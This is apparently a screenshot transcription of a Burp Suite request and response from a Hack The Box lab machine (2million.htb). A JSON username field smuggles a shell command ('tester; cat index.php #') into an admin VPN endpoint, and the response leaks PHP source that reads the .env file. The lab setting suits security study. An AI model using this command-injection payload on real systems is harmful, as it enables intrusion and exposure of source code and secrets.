 Send
Cancel
< ▼
> ▼
Tar
Request
Pretty
Raw
Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=cgfbtr6henkj8em8buba5ret6h
9 Content-Length: 42
10 Content-Type: application/json
11
12 {
13 "username":"tester; cat index.php #"
14 }
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 06 Dec 2023 18:00:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 2692
10
11 <?php
12
13 session_start();
14
15 //error_reporting(E_ALL);
16 //ini_set('display_errors',1);
17
18 spl_autoload_register(function ($name){
19 if (preg_match('/Controller$/', $name))
20 {
21 $name = "controllers/${name}";
22 }
23 else if (preg_match('/Model$/', $name))
24 {
25 $name = "models/${name}";
26 }
27 include_once "${name}.php";
28 });
29
30 $envFile = file('.env');
31 $envVariables = [];
32 foreach ($envFile as $line) {
33 $line = trim($line);
34 if (!empty($line) && strpos($line, '=') !== false) {
35 list($key, $value) = explode('=', $line, 2);
36 $key = trim($key);
37 $value = trim($value);
38 $envVariables[$key] = $value;
39 }
40 }
41